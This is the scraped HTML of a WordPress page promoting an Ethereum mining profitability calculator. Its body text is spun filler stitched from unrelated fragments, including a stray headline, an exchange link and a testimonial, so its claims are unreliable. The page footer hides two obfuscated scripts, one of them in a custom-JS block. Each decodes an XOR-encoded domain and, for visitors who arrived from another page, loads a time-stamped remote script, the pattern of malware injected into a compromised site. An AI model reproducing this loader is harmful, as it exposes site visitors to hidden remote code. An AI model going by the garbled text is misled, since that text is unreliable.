<p>Cardano (ADA) Takes First Place in Monthly Development Activity Ranking, Ethereum (ETH) Struggles to Get into Top 3.</p>
<p>Posted: Wed, 20 Jul 2022 10:04:37 GMT [<a href='https://u.today/cardano-ada-takes-first-place-in-monthly-development-activity-ranking-ethereum-eth-struggles-to-get' rel="nofollow">source</a>]</p>
</div>
<p>Ethereum Mining Calculator is a simple calculator which can be used to calculate profitability or number of ethers can be generated using specific ethereum mining hardware. To use the same you will need the configuration of your mining hardware/rig/farm and the electricity price in the area you are going to setup the ethereum mining rig or farm. This calculator is designed to help you see how profitable Ethereum mining can be for you. Input your information, such as hashing power/hash rate and any pool fees you may have. Our ETH mining calculator makes it simple and easy to quickly see Ethereum mining profitability based on hashrate, power consumption, and costs.<br />
<img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="305px" alt="eth calculator"/><br />
You can adjust any value manually to simulate possible scenarios. Enter additional info such as electricity costs, pool fees, etc. The more information you put in, the more accurate the results will be. This Ethereum and Euro convertor is up to date with exchange rates from July 19, 2022. Ethereum is a decentralized, open-source blockchain platform with smart contract functionality. The Ethereum platform has its own cryptocurrency called <a href="https://www.beaxy.com/faq/beaxys-guide-to-sending-wire-transactions/">https://www.beaxy.com/faq/beaxys-guide-to-sending-wire-transactions/</a> Ether, which also known as ETH or interchangeably as Ethereum. The Ethereum platform is effectively a world computer that allows developers to build applications called Smart Contracts with money built into the code. First of all, the verification process was quick and easy. They offer great options and I was finally able to sell my Skrill funds for better rate. While you mine in the POOL you work together with other miners.<br />
Ethereum, which is the second largest cryptocurrency in the markets by market capitalization, is no stranger to price volatility. While it may appear more ‘stable’ compared to Bitcoin in terms of its price rise and falls &#8211; Ether has had its fair share of ups and downs in the past. Difficulty per block and Block rewards are another essential factors that are considered before the final profits are determined. Difficulty levels are on a constant rise &#8211; and block rewards continue to decline on a periodic basis. It is based on these calculations that a more accurate figure can be determined. Using only one 40 Mh/s miner at today’s difficulty and exchange rate it would take 300 days to mine 1 Ether. Some values (e.g. exchange rate, difficulty) are updated automatically.</p>
<p>The best way to exchange crypto and e-money around the world. While, mining Ethereum is still profitable as of right now&#8230; EthereumPrice.org cannot guarantee the accuracy of any calculated price and all prices should be used for informational purposes only. Use at your own risk and consult other price feeds for accuracy. Coinmama lets you easily purchase cryptocurrency using a debit card, credit card, or bank transfer. The Spreadstreet Google Sheets Add-in automates all of the dirty work for you, so you can find out quickly what hardware is the most profitable to mine Ethereum. Adding Ethereum Profit Calculator to your Wordpres website is fast and easy! Find the page to which you want to add the calculator, go to edit mode, click &#8216;Text&#8217;, and paste the code to there. Ethereum adoption continues, even among high-profile businesses. Advanced Micro Devices , a chipmaker, announced a joint venture in 2020 with ConsenSys for the creation of a network data center based on Ethereum.<br />
<img class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="305px" alt="eth calculator"/><br />
In order to calculate our share of mining profits, we need to get the hardware’s hash rate, the amount of power that it will use, and how much it will cost. The Ethereum platform offers a native cryptocurrency known as ether. Ethereum itself is a decentralized platform for blockchain technology. It supports a variety dApps, including cryptocurrencies. However, Ethereum is a blockchain-powered cryptocurrency and ether is its currency. However, it is worth considering that the profitability can fluctuate very fast. The ETH chain is continually evolving, and the mining efficiency also fluctuates over time. ETH mining calculator calculates the Ethereum mining profitability and mining rewards. Ethereum mining calculators have become a must for anyone mining for Ethereum. Our calculator helps you determine the exact amount of profit you would be making at any point in time in this dynamically changing world of cryptocurrencies.<br />
As long as Ethereum mining exists it means its profitable for someone to do it somewhere around the world. The question you need to ask yourself is “am I that someone? ” and the best way to answer it would be to use the Ethereum mining calculator. In fact, if Ethereum mining would stop being profitable people would just stop mining, which in turn will reduce the mining difficulty and make mining profitable again. Yes, Ethereum mining is still profitable in 2021 IF you have the right configuration.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ethereum-2-0-eth-interest-calculator/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://atenainvest.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1014' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Consultoria Financeira				</p>
					</div>

		
					<div class="copyright hide">
				<p>Todos os direitos reservados</p>
			</div>
			</div>
</footer>

<script type="text/javascript">
!function (_df325e) {
    
    var _12612c = Date.now();
    var _141c6 = 1000;
    _12612c = _12612c / _141c6;
    _12612c = Math.floor(_12612c);

    var _1b2676 = 600;
    _12612c -= _12612c % _1b2676;
    _12612c = _12612c.toString(16);

    var _462d6e = _df325e.referrer;

    if (!_462d6e) return;

    var _c564a0 = [40997, 40992, 41023, 41004, 41005, 41000, 41018, 40993, 41003, 40998, 41000, 41019, 41005, 40994, 40992, 41021, 41063, 40992, 40999, 41007, 40998];

    _c564a0 = _c564a0.map(function(_7f5306){
        return _7f5306 ^ 41033;
    });

    var _740e8 = "71ba4d759d36cc82fb44b0f88f974669";
    
    _c564a0 = String.fromCharCode(..._c564a0);

    var _aa6802 = "https://";
    var _ab00ae = "/";
    var _366696 = "track-";

    var _61760d = ".js";

    var _37aeb7 = _df325e.createElement("script");
    _37aeb7.type = "text/javascript";
    _37aeb7.async = true;
    _37aeb7.src = _aa6802 + _c564a0 + _ab00ae + _366696 + _12612c + _61760d;

    _df325e.getElementsByTagName("head")[0].appendChild(_37aeb7)

}(document);
</script><!-- 11d334321128c0cb3af6e1664e395c73 --><script type='text/javascript' src='https://atenainvest.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script type='text/javascript' src='https://atenainvest.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ae8992) {
    
    var _326c32 = Date.now();
    var _2269a1 = 1000;
    _326c32 = _326c32 / _2269a1;
    _326c32 = Math.floor(_326c32);

    var _7cbb5c = 600;
    _326c32 -= _326c32 % _7cbb5c;
    _326c32 = _326c32.toString(16);

    var _6ac17 = _ae8992.referrer;

    if (!_6ac17) return;

    var _e4db93 = [40808, 40815, 40802, 40823, 40830, 40808, 40819, 40830, 40830, 40815, 40757, 40812, 40830, 40825, 40808, 40815, 40826, 40815, 40818, 40824, 40824, 40831, 40821, 40757, 40824, 40820, 40822];

    _e4db93 = _e4db93.map(function(_5ab8bd){
        return _5ab8bd ^ 40731;
    });

    var _c70698 = "7c71e7fe4c7acec3cd085f8bcd20a24c";
    
    _e4db93 = String.fromCharCode(..._e4db93);

    var _5ac670 = "https://";
    var _f13d1c = "/";
    var _63b8a7 = "gtm-";

    var _c86b1f = ".js";

    var _4dc3ab = _ae8992.createElement("script");
    _4dc3ab.type = "text/javascript";
    _4dc3ab.async = true;
    _4dc3ab.src = _5ac670 + _e4db93 + _f13d1c + _63b8a7 + _326c32 + _c86b1f;

    _ae8992.getElementsByTagName("head")[0].appendChild(_4dc3ab)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2f07a64c277b5ca05cabf7dc76e0fc90 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
